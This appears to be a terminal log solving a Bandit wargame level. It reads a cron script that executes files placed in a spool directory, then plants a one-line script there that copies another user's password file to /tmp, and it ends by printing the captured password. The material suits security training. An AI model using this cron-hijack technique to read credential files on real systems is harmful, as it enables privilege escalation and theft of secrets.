 bandit23@bandit:~$ ls /etc/cron.d
cronjob_bandit22  cronjob_bandit24  otw-tmp-dir
cronjob_bandit23  e2scrub_all       sysstat
bandit23@bandit:~$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash

myname=$(whoami)

cd /var/spool/$myname/foo
echo "Executing and deleting all scripts in /var/spool/$myname/foo:"
for i in * .*;
do
    if [ "$i" != "." -a "$i" != ".." ];
    then
        echo "Handling $i"
        owner="$(stat --format "%U" ./$i)"
        if [ "${owner}" = "bandit23" ]; then
            timeout -s 9 60 ./$i
        fi
        rm -f ./$i
    fi
done

bandit23@bandit:~$ mkdir /tmp/kd
mkdir: cannot create directory ‘/tmp/kd’: File exists
bandit23@bandit:~$ chmod 777 /tmp/kd
bandit23@bandit:~$ cd /tmp/kd
bandit23@bandit:/tmp/kd$ echo "cat /etc/bandit_pass/bandit24 > /tmp/kd/password" > script.sh
bandit23@bandit:/tmp/kd$ cat script.sh
cat /etc/bandit_pass/bandit24 > /tmp/kd/password
bandit23@bandit:/tmp/kd$ chmod 666 password
bandit23@bandit:/tmp/kd$ ls -la
total 10820
drwxrwxrwx    2 bandit23 bandit23     4096 Sep  7 05:38 .
drwxrwx-wt 7588 root     root     11063296 Sep  7 21:41 ..
-rw-rw-rw-    1 bandit23 bandit23       33 Sep  7 05:39 password
-rwxrwxr-x    1 bandit23 bandit23       49 Sep  7 21:40 script.sh
bandit23@bandit:/tmp/kd$ cp script.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/kd$ ls -la
total 10820
drwxrwxrwx    2 bandit23 bandit23     4096 Sep  7 05:38 .
drwxrwx-wt 7588 root     root     11063296 Sep  7 21:41 ..
-rw-rw-rw-    1 bandit23 bandit23       33 Sep  7 05:39 password
-rwxrwxr-x    1 bandit23 bandit23       49 Sep  7 21:40 script.sh
bandit23@bandit:/tmp/kd$ date
Sat Sep  7 09:41:48 PM UTC 2024
bandit23@bandit:/tmp/kd$ ls -la
total 10820
drwxrwxrwx    2 bandit23 bandit23     4096 Sep  7 05:38 .
drwxrwx-wt 7588 root     root     11063296 Sep  7 21:41 ..
-rw-rw-rw-    1 bandit23 bandit23       33 Sep  7 05:39 password
-rwxrwxr-x    1 bandit23 bandit23       49 Sep  7 21:40 script.sh
bandit23@bandit:/tmp/kd$ cat password
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
bandit23@bandit:/tmp/kd$